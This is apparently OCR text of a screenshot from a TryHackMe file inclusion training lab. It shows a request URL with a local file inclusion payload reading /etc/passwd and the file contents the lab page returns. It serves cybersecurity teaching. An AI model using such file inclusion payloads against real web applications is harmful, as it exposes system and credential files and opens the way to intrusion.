 Lab #1
Lab #1
10.10.143.190/lab1.php?file=%2Fetc%2Fpasswd
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
Home / Lab #1
File Inclusion Lab
Lab #1: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false